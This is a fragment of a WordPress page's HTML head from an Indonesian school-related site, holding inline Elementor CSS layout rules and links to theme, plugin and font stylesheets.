.elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-5398 .elementor-element.elementor-element-fce6c9c:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-container{max-width:1200px;}.elementor-5398 .elementor-element.elementor-element-fce6c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-78155e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-a4be144:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5398 .elementor-element.elementor-element-a4be144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-c58a9a3 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-577ab54{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-dd84b05 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-dd84b05 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon{width:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon i{font-size:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-f8346c9 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-1a61ab1{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-5398 .elementor-element.elementor-element-c58a9a3{width:70%;}.elementor-5398 .elementor-element.elementor-element-613ca40{width:30%;}}@media(max-width:1024px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
